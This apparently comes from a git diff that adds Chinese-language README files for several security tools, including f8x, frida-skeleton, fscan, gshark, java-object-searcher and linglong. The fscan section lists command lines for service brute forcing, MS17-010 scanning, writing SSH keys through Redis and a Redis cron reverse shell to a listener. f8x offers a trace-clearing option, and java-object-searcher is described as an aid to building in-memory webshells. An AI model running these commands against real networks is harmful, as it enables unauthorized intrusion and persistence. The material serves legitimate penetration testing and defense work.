[url-pluginstore]: https://cdn.nlark.com/yuque/0/2021/png/1592179/1611907520850-040bffb1-5bc3-4c1c-a8d1-1e69712f7684.png |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v2.1.15] - 2021-08-27 |
||||
**核心** |
||||
- 修复 PHP/PHP4 当前目录不可写时 bypass open_basedir 失败的 Bug |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,165 @@ |
||||
## f8x <https://github.com/ffffffff0x/f8x> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等。 |
||||
|
||||
大多数场景下,在不同的云购买一些 vps 服务器用于部署红 / 蓝队设施,不能做到开箱即用,使用此工具可以快速部署所需要的各类服务。同时兼顾到本地 VM 虚拟机的需求,可以选择走 socket 代理进行安装部署,Proxychains-ng 也会自动安装,只需做好 Proxychains-ng 配置即可。 |
||||
|
||||
## 开始 |
||||
|
||||
**下载** |
||||
|
||||
- 访问 [releases](https://github.com/ffffffff0x/f8x/releases) 下载 |
||||
|
||||
- 在网络不佳的情况下通过 CF Workers 加速下载 |
||||
- wget : `wget -O f8x https://f8x.io/` |
||||
- curl : `curl -o f8x https://f8x.io/` |
||||
|
||||
**使用** |
||||
```bash |
||||
bash f8x -h |
||||
``` |
||||
|
||||
如果你希望方便点使用可以直接加到环境变量中 |
||||
- wget : `wget -O f8x https://f8x.io/ && mv --force f8x /usr/local/bin/f8x && chmod +x /usr/local/bin/f8x` |
||||
- `f8x -help` |
||||
- curl : `curl -o f8x https://f8x.io/ && mv --force f8x /usr/local/bin/f8x && chmod +x /usr/local/bin/f8x` |
||||
- `f8x -help` |
||||
|
||||
**系统依赖** |
||||
|
||||
f8x 基本上不需要任何依赖,或者说它就是为了帮助你安装各种依赖而生的😁 |
||||
|
||||
**f8x-ctf** |
||||
|
||||
该脚本用于部署 CTF 环境,支持 (Web、Misc、Crypto、Pwn、Iot) 分类 |
||||
|
||||
- wget : `wget -O f8x-ctf https://f8x.io/ctf` |
||||
- `bash f8x-ctf -help` |
||||
- curl : `curl -o f8x-ctf https://f8x.io/ctf` |
||||
- `bash f8x-ctf -help` |
||||
|
||||
**f8x-dev** |
||||
|
||||
部分开发环境安装独立到该脚本,如 tomcat、redis 不同版本的部署 |
||||
|
||||
- wget : `wget -O f8x-dev https://f8x.io/dev` |
||||
- `bash f8x-dev -help` |
||||
- curl : `curl -o f8x-dev https://f8x.io/dev` |
||||
- `bash f8x-dev -help` |
||||
|
||||
## 支持选项 |
||||
|
||||
目前 f8x 支持以下部署选项 |
||||
|
||||
**1. 批量化安装** |
||||
- 使用 -b 选项安装基本环境 (gcc、make、git、vim、telnet、jq、unzip 等基本工具) |
||||
- 使用 -p 选项安装代理环境 (警告:国外云服务器上不要用,会降速) |
||||
- 使用 -d 选项安装开发环境 (python3、pip3、Go、Docker、Docker-Compose、SDKMAN) |
||||
- 使用 -k 选项安装渗透环境 (hashcat、ffuf、OneForAll、ksubdomain、impacket 等渗透工具) |
||||
- -k -a 信息收集、扫描、爆破、抓取 |
||||
- -k -b 漏洞利用 |
||||
- -k -c 后渗透、C2 |
||||
- -k -d 其他 |
||||
- -k -e 功能重叠或长期不维护 |
||||
- 使用 -s 选项安装蓝队环境 (Fail2Ban、chkrootkit、rkhunter、河马webshell查杀工具) |
||||
- 使用 -f 选项安装其他工具 (Bash_Insulter、vlmcsd、AdguardTeam、trash-cli 等辅助工具) |
||||
- 使用 -cloud 选项安装云应用 (Terraform、Serverless Framework、wrangler) |
||||
- 使用 -all 选项全自动化部署 (默认不走代理,兼容 CentOS7/8,Debain10/9,Ubuntu20/18,Fedora33) |
||||
|
||||
**2. 开发环境** |
||||
|
||||
- 使用 -lua 选项安装 lua 环境 |
||||
- 使用 -nn 选项安装 npm & NodeJs 环境 |
||||
- 使用 -oraclejdk 选项安装 oraclejdk 环境 |
||||
- 使用 -openjdk 选项安装 openjdk 环境 |
||||
- 使用 -python3 选项安装 python3 环境 |
||||
- 使用 -python2 选项安装 python2 环境 |
||||
- 使用 -pip2-f 选项强制安装 pip2 环境 (建议在 -python2 选项失败的情况下运行) |
||||
- 使用 -perl 选项安装 perl 环境 |
||||
- 使用 -ruby 选项安装 ruby 环境 |
||||
- 使用 -rust 选项安装 rust 环境 |
||||
- 使用 -chromium 选项安装 Chromium 环境 (用于配合 -k 选项中的 rad、crawlergo) |
||||
|
||||
**3. 蓝队服务** |
||||
|
||||
- 使用 -binwalk 选项安装 binwalk 环境 |
||||
- 使用 -binwalk-f 选项强制安装 binwalk 环境 (建议在 -binwalk 选项失败的情况下运行) |
||||
- 使用 -clamav 选项安装 ClamAV 工具 |
||||
- 使用 -hfish 选项安装 HFish 蜜罐 |
||||
- 使用 -lt 选项部署 LogonTracer 环境 (非超高配置机器不要部署,这个应用太吃配置了) |
||||
- 使用 -suricata 选项部署 Suricata 环境 |
||||
- 使用 -vol 选项安装 volatility 取证工具 |
||||
- 使用 -vol3 选项安装 volatility3 取证工具 |
||||
|
||||
**4. 红队服务** |
||||
|
||||
- 使用 -aircrack 选项部署 aircrack-ng 环境 |
||||
- 使用 -bypass 选项部署 Bypass 环境 |
||||
- 使用 -cs 选项部署 CobaltStrike 环境 |
||||
- 使用 -frp 选项部署 frp 环境 |
||||
- 使用 -goby 选项部署 Goby 环境 (需要图形化环境) |
||||
- 使用 -nps 选项部署 nps 环境 |
||||
|
||||
**5. 基于 Docker 的环境部署** |
||||
|
||||
- 使用 -arl 选项部署 ARL 环境(872 MB) |
||||
- 使用 -awvs14 选项部署 AWVS13 环境(1.04 GB) |
||||
- 使用 -mobsf 选项部署 MobSF 环境(1.54 GB) |
||||
- 使用 -nodejsscan 选项部署 nodejsscan 环境(873 MB) |
||||
- 使用 -viper 选项部署 Viper 环境(2.1 GB) |
||||
- 使用 -vulhub 选项部署 vulhub 环境(210 MB) |
||||
- 使用 -vulfocus 选项部署 vulfocus 环境(1.04 GB) |
||||
|
||||
**6. 杂项服务** |
||||
|
||||
- 使用 -asciinema 选项安装 asciinema 截图工具 |
||||
- 使用 -bt 选项部署宝塔服务 |
||||
- 使用 -clash 选项安装 clash 工具 |
||||
- 使用 -music 选项部署 UnblockNeteaseMusic 服务 |
||||
- 使用 -nginx 选项配置 nginx 服务 |
||||
- 使用 -ssh 选项配置 ssh 环境 (RedHat 系默认可用,无需重复安装) |
||||
- 使用 -ssr 选项部署 ssr 工具 |
||||
- 使用 -zsh 选项部署 zsh 工具 |
||||
|
||||
**7. 其他** |
||||
|
||||
- 使用 -clear 选项清理系统使用痕迹 |
||||
- 使用 -info 选项查看系统各项信息 |
||||
- 使用 -optimize 选项改善设备选项,优化性能 |
||||
- 使用 -remove 选项卸载国内 vps 云监控 |
||||
- 使用 -rmlock 选项运行除锁模块 |
||||
- 使用 -swap 选项配置 swap 分区 |
||||
- 使用 -update 选项更新 f8x 工具 |
||||
- 使用 -mock 选项单独调用某个模块 |
||||
|
||||
## 实际效果 |
||||
|
||||
**-h 查看帮助** |
||||
|
||||
[](https://github.com/ffffffff0x/f8x/blob/main/assets/img/1.png) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v1.5.6] - 2021-10-03 |
||||
**功能修改** |
||||
- 更新 crawlergo 的下载链接 |
||||
- 更改显示语言 #10 #11 |
||||
- 在安装 volatility3 时默认不会下载 Symbol Tables |
||||
- 优化对已安装软件的检测,尽量避免重复安装 |
||||
- 修改一个重命名的bug |
||||
- 移除 sharry 的安装选项 |
||||
|
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,93 @@ |
||||
## frida-skeleton <https://github.com/Margular/frida-skeleton> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
### 简介 |
||||
|
||||
`frida-skeleton`是基于frida的安卓hook框架,提供了很多frida自身不支持的功能,将hook安卓变成简单便捷,人人都会的事情,主要有: |
||||
|
||||
- 根据正则表达式批量hook安卓应用,支持多线程,可同时hook多个设备互不影响 |
||||
- 针对不同的应用可以同时加载不同的hook脚本,且支持优先级配置 |
||||
- 自动将手机上的所有TCP流量重定向到PC上的抓包工具如BurpSuite,无需手动配置,且自动绕过证书绑定机制 |
||||
- 丰富的日志记录功能,让你的hook历史永不丢失 |
||||
- 自动识别当前使用的frida版本并下载对应版本的frida-server到/data/local/tmp运行 |
||||
- 提供封装好的实用API以减少日常工作中的重复劳动 |
||||
|
||||
### 上手指南 |
||||
|
||||
###### 开发前的配置要求 |
||||
|
||||
- Python3 |
||||
|
||||
###### 安装步骤 |
||||
|
||||
1. 克隆本项目到本地 |
||||
|
||||
```sh |
||||
git clone https://github.com/Margular/frida-skeleton.git |
||||
``` |
||||
|
||||
2. 安装第三方依赖库 |
||||
|
||||
```sh |
||||
pip install -r requirements.txt |
||||
``` |
||||
|
||||
###### 查看说明 |
||||
|
||||
```sh |
||||
python frida-skeleton.py -h |
||||
``` |
||||
|
||||
详细说明请移步[WIKI](https://github.com/Margular/frida-skeleton/wiki) |
||||
|
||||
### 文件目录说明 |
||||
|
||||
``` |
||||
文件目录 |
||||
├── CHANGELOG.md 项目改动记录 |
||||
├── LICENSE 许可证 |
||||
├── README.md 本文档 |
||||
├── /assets/ 下载的frida-server存放的位置 |
||||
├── frida-skeleton.py 项目入口 |
||||
├── /images/ 本项目用到的图像资源文件 |
||||
├── /lib/ Python库文件,frida-skeleton核心实现部分 |
||||
├── /logs/ hook日志记录文件夹 |
||||
├── /projects/ hook脚本存放的文件夹,以目录区分项目 |
||||
├── requirements.txt 三方库需求列表 |
||||
├── /scripts/ 封装好的实用API |
||||
└── /tests/ 提供测试的安卓项目 |
||||
``` |
||||
|
||||
### 如何参与开源项目 |
||||
|
||||
贡献使开源社区成为一个学习、激励和创造的绝佳场所。你所作的任何贡献都是**非常感谢**的。 |
||||
|
||||
|
||||
1. Fork本项目 |
||||
2. 创建开发分支 (`git checkout -b dev`) |
||||
3. 提交更改 (`git commit -m 'Add something'`) |
||||
4. 推送到分支 (`git push origin dev`) |
||||
5. 提[Pull Request](https://github.com/Margular/frida-skeleton/compare) |
||||
|
||||
### 版本控制 |
||||
|
||||
该项目使用Git进行版本管理。您可以在repository参看当前可用版本。 |
||||
|
||||
### 版权说明 |
||||
|
||||
该项目签署了MIT 授权许可,详情请参阅 [LICENSE](https://github.com/Margular/frida-skeleton/blob/master/LICENSE) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,154 @@ |
||||
## fscan <https://github.com/shadow1ng/fscan> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
# 简介 |
||||
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。 |
||||
支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。 |
||||
|
||||
## 主要功能 |
||||
1.信息搜集: |
||||
* 存活探测(icmp) |
||||
* 端口扫描 |
||||
|
||||
2.爆破功能: |
||||
* 各类服务爆破(ssh、smb等) |
||||
* 数据库密码爆破(mysql、mssql、redis、psql等) |
||||
|
||||
3.系统信息、漏洞扫描: |
||||
* netbios探测、域控识别 |
||||
* 获取目标网卡信息 |
||||
* 高危漏洞扫描(ms17010等) |
||||
|
||||
4.Web探测功能: |
||||
* webtitle探测 |
||||
* web指纹识别(常见cms、oa框架等) |
||||
* web漏洞扫描(weblogic、st2等,支持xray的poc) |
||||
|
||||
5.漏洞利用: |
||||
* redis写公钥或写计划任务 |
||||
* ssh命令执行 |
||||
|
||||
6.其他功能: |
||||
* 文件保存 |
||||
|
||||
## usege |
||||
简单用法 |
||||
``` |
||||
fscan.exe -h 192.168.1.1/24 (默认使用全部模块) |
||||
fscan.exe -h 192.168.1.1/16 (B段扫描) |
||||
``` |
||||
|
||||
其他用法 |
||||
``` |
||||
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描) |
||||
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥) |
||||
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell) |
||||
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行) |
||||
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口) |
||||
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破) |
||||
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径) |
||||
fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 ) |
||||
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞) |
||||
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块) |
||||
fscan.exe -hf ip.txt (以文件导入) |
||||
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080) |
||||
``` |
||||
编译命令 |
||||
``` |
||||
go build -ldflags="-s -w " -trimpath |
||||
``` |
||||
|
||||
完整参数 |
||||
``` |
||||
-Num int |
||||
poc rate (default 20) |
||||
-c string |
||||
exec command (ssh) |
||||
-cookie string |
||||
set poc cookie |
||||
-debug |
||||
debug mode will print more error info |
||||
-domain string |
||||
smb domain |
||||
-h string |
||||
IP address of the host you want to scan,for example: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12 |
||||
-hf string |
||||
host file, -hs ip.txt |
||||
-m string |
||||
Select scan type ,as: -m ssh (default "all") |
||||
-no |
||||
not to save output log |
||||
-nopoc |
||||
not to scan web vul |
||||
-np |
||||
not to ping |
||||
-o string |
||||
Outputfile (default "result.txt") |
||||
-p string |
||||
Select a port,for example: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9200,11211,270179098,9448,8888,82,8858,1081,8879,21502,9097,8088,8090,8200,91,1080,889,8834,8011,9986,9043,9988,7080,10000,9089,8028,9999,8001,89,8086,8244,9000,2008,8080,7000,8030,8983,8096,8288,18080,8020,8848,808,8099,6868,18088,10004,8443,8042,7008,8161,7001,1082,8095,8087,8880,9096,7074,8044,8048,9087,10008,2020,8003,8069,20000,7688,1010,8092,8484,6648,9100,21501,8009,8360,9060,85,99,8000,9085,9998,8172,8899,9084,9010,9082,10010,7005,12018,87,7004,18004,8098,18098,8002,3505,8018,3000,9094,83,8108,1118,8016,20720,90,8046,9443,8091,7002,8868,8010,18082,8222,7088,8448,18090,3008,12443,9001,9093,7003,8101,14000,7687,8094,9002,8082,9081,8300,9086,8081,8089,8006,443,7007,7777,1888,9090,9095,81,1000,18002,8800,84,9088,7071,7070,8038,9091,8258,9008,9083,16080,88,8085,801,5555,7680,800,8180,9800,10002,18000,18008,98,28018,86,9092,8881,8100,8012,8084,8989,6080,7078,18001,8093,8053,8070,8280,880,92,9099,8181,9981,8060,8004,8083,10001,8097,21000,80,7200,888,7890,3128,8838,8008,8118,9080,2100,7180,9200") |
||||
-ping |
||||
using ping replace icmp |
||||
-pocname string |
||||
use the pocs these contain pocname, -pocname weblogic |
||||
-proxy string |
||||
set poc proxy, -proxy http://127.0.0.1:8080 |
||||
-pwd string |
||||
password |
||||
-pwdf string |
||||
password file |
||||
-rf string |
||||
redis file to write sshkey file (as: -rf id_rsa.pub) |
||||
-rs string |
||||
redis shell to write cron file (as: -rs 192.168.1.1:6666) |
||||
-t int |
||||
Thread nums (default 600) |
||||
-time int |
||||
Set timeout (default 3) |
||||
-u string |
||||
url |
||||
-uf string |
||||
urlfile |
||||
-user string |
||||
username |
||||
-userf string |
||||
username file |
||||
-wt int |
||||
Set web timeout (default 5) |
||||
``` |
||||
|
||||
## 运行截图 |
||||
|
||||
`fscan.exe -h 192.168.x.x (全功能、ms17010、读取网卡信息)` |
||||
 |
||||
|
||||
 |
||||
|
||||
`fscan.exe -h 192.168.x.x -rf id_rsa.pub (redis 写公钥)` |
||||
 |
||||
|
||||
`fscan.exe -h 192.168.x.x -c "whoami;id" (ssh 命令)` |
||||
 |
||||
|
||||
`fscan.exe -h 192.168.x.x -p80 -proxy http://127.0.0.1:8080 一键支持xray的poc` |
||||
 |
||||
|
||||
`fscan.exe -h 192.168.x.x -p 139 (netbios探测、域控识别,下图的[+]DC代表域控)` |
||||
 |
||||
|
||||
`go run .\main.go -h 192.168.x.x/24 -m netbios(-m netbios时,才会显示完整的netbios信息)` |
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,125 @@ |
||||
## gshark <https://github.com/madneal/gshark> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
# GShark [](https://goreportcard.com/report/github.com/madneal/gshark) |
||||
|
||||
The project is based on go with vue to build a management system for sensitive information detection. This is the total fresh version, you can refer the [old version](https://github.com/madneal/gshark/blob/gin/OLD_README.md) here. For the full introduction of the new version, please refer [here](https://mp.weixin.qq.com/s/Yoo1DdC2lCtqOMAreF9K0w). |
||||
|
||||
|
||||
# Features |
||||
|
||||
* Support multi platform, including Gitlab, Github, Searchcode |
||||
* Flexible menu and API permission setting |
||||
* Flexible rules and filter rules |
||||
* Utilize gobuster to brute force subdomain |
||||
* Easily used management system |
||||
|
||||
# Quick start |
||||
|
||||
 |
||||
|
||||
## Deployment |
||||
|
||||
For the deployment, it's suggested to install nginx. Place the `dist` folder under `html`, modify the `nginx.conf` to reverse proxy the backend service. I have also made a video for the deployment in [bilibili](https://www.bilibili.com/video/BV1Py4y1s7ap/) and [youtube](https://youtu.be/bFrKm5t4M54). For the deploment in windows, refer [here](https://www.bilibili.com/video/BV1CA411L7ux/). |
||||
|
||||
``` |
||||
location /api/ { |
||||
proxy_set_header Host $http_host; |
||||
proxy_set_header X-Real-IP $remote_addr; |
||||
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; |
||||
proxy_set_header X-Forwarded-Proto $scheme; |
||||
rewrite ^/api/(.*)$ /$1 break; |
||||
proxy_pass http://127.0.0.1:8888; |
||||
} |
||||
``` |
||||
|
||||
The deployment work is very easy. Find the corresponding binary zip file from [releases](https://github.com/madneal/gshark/releases). Unzip and run. Remember to copy the files inside `dist` to `html` folder of nginx. |
||||
|
||||
### Web service |
||||
|
||||
``` |
||||
./gshark web |
||||
``` |
||||
|
||||
### Scan service |
||||
|
||||
``` |
||||
./gshark scan |
||||
``` |
||||
|
||||
## Development |
||||
|
||||
### Server side |
||||
|
||||
``` |
||||
git clone https://github.com/madneal/gshark.git |
||||
|
||||
cd server |
||||
|
||||
go mod tidy |
||||
|
||||
mv config-temp.yaml config.yaml |
||||
|
||||
go build |
||||
|
||||
./gshark web |
||||
``` |
||||
|
||||
If you want to set up the scan service, please run: |
||||
|
||||
``` |
||||
./gshark scan |
||||
``` |
||||
|
||||
|
||||
|
||||
### Web side |
||||
|
||||
``` |
||||
cd ../web |
||||
|
||||
npm install |
||||
|
||||
npm run serve |
||||
``` |
||||
|
||||
## Run |
||||
|
||||
``` |
||||
USAGE: |
||||
gshark [global options] command [command options] [arguments...] |
||||
|
||||
COMMANDS: |
||||
web Startup a web Service |
||||
scan Start to scan github leak info |
||||
help, h Show a list of commands or help for one command |
||||
|
||||
GLOBAL OPTIONS: |
||||
--debug, -d Debug Mode |
||||
--host value, -H value web listen address (default: "0.0.0.0") |
||||
--port value, -p value web listen port (default: 8000) |
||||
--time value, -t value scan interval(second) (default: 900) |
||||
--help, -h show help |
||||
--version, -v print the version |
||||
``` |
||||
|
||||
### Add Token |
||||
|
||||
To execute `./gshark scan`, you need to add a Github token for crawl information in github. You can generate a token in [tokens](https://github.com/settings/tokens). Most access scopes are enough. For Gitlab search, remember to add token too. |
||||
|
||||
[](https://imgchr.com/i/iR2TMt) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,97 @@ |
||||
## java-object-searcher <https://github.com/c0ny1/java-object-searcher> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## 0x01 工具简介 |
||||
|
||||
``` |
||||
############################################################# |
||||
Java Object Searcher v0.01 |
||||
author: c0ny1<root@gv7.me> |
||||
github: http://github.com/c0ny1/java-object-searcher |
||||
############################################################# |
||||
``` |
||||
|
||||
配合IDEA在Java应用运行时,对内存中的对象进行搜索。比如可以可以用挖掘request对象用于回显,辅助构造java内存webshell等场景。 |
||||
|
||||
## 0x02 知识储备 |
||||
|
||||
使用之前必须了解的三个概念 |
||||
|
||||
#### 2.1 搜索器 |
||||
根据要搜索什么样的对象,选择对应的搜索器,目前项目有三类。 |
||||
|
||||
* JavaObjectSearcher 普通搜索器 |
||||
* SearchRequstByBFS 通过广度优先搜索requst对象搜索器 |
||||
* SearchRequstByRecursive 通过深度优先搜索requst对象搜索器(递归实现) |
||||
|
||||
#### 2.2 关键字 & 黑名单 |
||||
|
||||
关键字是搜索目标对象的关键,可以目标三个属性`属性名`(field_name),`属性值`(field_value)和`属性类型`(field_type)。 |
||||
|
||||
比如想搜索属性名为table同时属性值为test的对象,还搜索属性名`request`同时属性类型包含`RequestInfo`关键字的,对应的逻辑表达试如下: |
||||
|
||||
```$xslt |
||||
(field_name = table & field_value = test) || (field_name = request & field_type = RequestInfo) |
||||
``` |
||||
|
||||
编写代码如下: |
||||
|
||||
```java |
||||
List<Keyword> keys = new ArrayList<>(); |
||||
keys.add(new Keyword.Builder().setField_name("table").setField_type("test").build()); |
||||
keys.add(new Keyword.Builder().setField_name("request").setField_type("RequestInfo").build()); |
||||
``` |
||||
|
||||
黑名单是定义哪些属性中不可能存有要搜索的目标对象,防止无意义的搜索,浪费时间。如果把上面的例子当做黑名单,编写的代码也是类似的。 |
||||
|
||||
```java |
||||
List<Blacklist> blacklists = new ArrayList<>(); |
||||
blacklists.add(new Blacklist.Builder().setField_name("table").setField_value("test").build()); |
||||
blacklists.add(new Blacklist.Builder().setField_name("request").setField_type("RequestInfo").build()); |
||||
``` |
||||
|
||||
## 0x03 使用步骤 |
||||
|
||||
**1. 将`java-object-searcher-<version>.jar`引入到目标应用的classpath中,或者可以放在jdk的ext目录(一劳永逸)** |
||||
|
||||
**2. 编写调用代码搜索目标对象** |
||||
|
||||
以搜索request对象为例,选好搜索器,并根据要搜索的目标特点构造好关键字(必须)和黑名单(非必须),可写如下搜索代码到IDEA的`Evaluate`中执行。 |
||||
|
||||
```java |
||||
//设置搜索类型包含Request关键字的对象 |
||||
List<Keyword> keys = new ArrayList<>(); |
||||
keys.add(new Keyword.Builder().setField_type("Request").build()); |
||||
//定义黑名单 |
||||
List<Blacklist> blacklists = new ArrayList<>(); |
||||
blacklists.add(new Blacklist.Builder().setField_type("java.io.File").build()); |
||||
//新建一个广度优先搜索Thread.currentThread()的搜索器 |
||||
SearchRequstByBFS searcher = new SearchRequstByBFS(Thread.currentThread(),keys); |
||||
// 设置黑名单 |
||||
searcher.setBlacklists(blacklists); |
||||
//打开调试模式,会生成log日志 |
||||
searcher.setIs_debug(true); |
||||
//挖掘深度为20 |
||||
searcher.setMax_search_depth(20); |
||||
//设置报告保存位置 |
||||
searcher.setReport_save_path("D:\\apache-tomcat-7.0.94\\bin"); |
||||
searcher.searchObject(); |
||||
``` |
||||
|
||||
## 0x04 更多 |
||||
* [半自动化挖掘request实现多种中间件回显](http://gv7.me/articles/2020/semi-automatic-mining-request-implements-multiple-middleware-echo/) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,130 @@ |
||||
## linglong <https://github.com/awake1t/linglong> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
一款资产巡航扫描系统。系统定位是通过masscan+nmap无限循环去发现新增资产,自动进行端口弱口令爆破/、指纹识别、XrayPoc扫描。主要功能包括: `资产探测`、`端口爆破`、`Poc扫描`、`指纹识别`、`定时任务`、`管理后台识别`、`报表展示`。 使用场景是Docker搭建好之后,设置好你要扫描的网段跟爆破任务。就不要管他了,没事过来收漏洞就行了 |
||||
|
||||
### 功能清单 |
||||
|
||||
- [x] masscan+namp巡航扫描资产 |
||||
- [x] 创建定时爆破任务(FTP/SSH/SMB/MSSQL/MYSQL/POSTGRESQL/MONGOD) |
||||
- [x] 管理后台识别 |
||||
- [x] 结果导出 |
||||
- [x] 报表展示 |
||||
- [x] docker一键部署 [21-02-08] |
||||
- [x] CMS识别 - 结合威胁情报、如果某个CMS爆出漏洞,可以快速定位企业内部有多少资产 [21-02-20] |
||||
- [x] poc扫描 - 调用xray的Poc,对新发现的资产自动扫描poc [21-02-20] |
||||
|
||||
## 预览 |
||||
tip:如果图片加载不出来,[点我去gitee看图片](https://gitee.com/awake1t/linglong) |
||||
|
||||
**首页** |
||||
 |
||||
|
||||
**资产列表** |
||||
 |
||||
|
||||
**敏感后台** |
||||
 |
||||
|
||||
**指纹管理** |
||||
 |
||||
|
||||
**任务列表** |
||||
 |
||||
|
||||
**任务详情** |
||||
 |
||||
|
||||
**xray** |
||||
 |
||||
 |
||||
|
||||
**设置** |
||||
 |
||||
|
||||
**管理后台识别** |
||||
|
||||
不论甲方乙方。大家在渗透一个网站的时候,很多时候都想尽快找到后台地址。linglong对自己的资产库进行Title识别。然后根据title关键字、url关键字、body关键字(比如url中包含login、body中包含username/password)进行简单区分后台。帮助我们渗透中尽快锁定后台。 |
||||
|
||||
**指纹识别** |
||||
|
||||
系统会对新发现的资产进行一遍指纹识别, 也可以手动新增指纹。比如某个CMS爆出漏洞,新增指纹扫描一遍系统中存在的资产。可以快速定位到漏洞资产,对于渗透打点或者甲方应急都是极好的 |
||||
|
||||
**POC扫描** |
||||
|
||||
对于任何一个扫描系统,poc扫描都是必不可少的。但是poc的更新一直是所有开源项目面临的一个问题。综合考虑用Xray的poc,系统集成的XRAY版本是1.7.0,感谢Xray对安全圈做出的贡献! linglong会对每次新发现的资产进行一遍Xray的Poc扫描。如果发现漏洞会自动入库,可以可视化查看漏洞结果 |
||||
|
||||
**资产巡航更新** |
||||
|
||||
masscan可以无限扫描,但是对于失效资产我们也不能一直保存。linglong通过动态设置资产扫描周期,对于N个扫描周期都没有扫描到的资产会进行删除。保存资产的时效性 |
||||
|
||||
|
||||
## 安装 |
||||
|
||||
### Docker安装 |
||||
|
||||
#### 如果部署在本地体验(本地机器或者自己的虚拟机) |
||||
|
||||
如果是**本地体验**下,直接运行如下命令 |
||||
|
||||
```bash |
||||
git clone https://github.com/awake1t/linglong |
||||
cd linglong |
||||
docker-compose up -d |
||||
``` |
||||
|
||||
运行结束后,运行`docker container ls -a`看下是否运行正常 |
||||
|
||||
 |
||||
|
||||
web访问 http://ip:8001 |
||||
登录账号:linglong |
||||
登录密码:linglong5s |
||||
|
||||
|
||||
| Web账号 | linglong | linglong5s | |
||||
| ----------- | -------- | ---------- | |
||||
| 类型 | 用户名 | 密码 | |
||||
| mysql数据库 | root | linglong8s | |
||||
|
||||
### 注: 首次运行在设置里修改扫描的网段范围,点击保存后就行了。然后耐心等待系统自动扫描,扫描耗时您配置的网段+端口+速率会有变化 |
||||
|
||||
|
||||
|
||||
|
||||
#### 如果部署在服务器上(地址不是127.0.0.1情况) |
||||
|
||||
```bash |
||||
git clone https://github.com/awake1t/linglong |
||||
cd linglong/web |
||||
|
||||
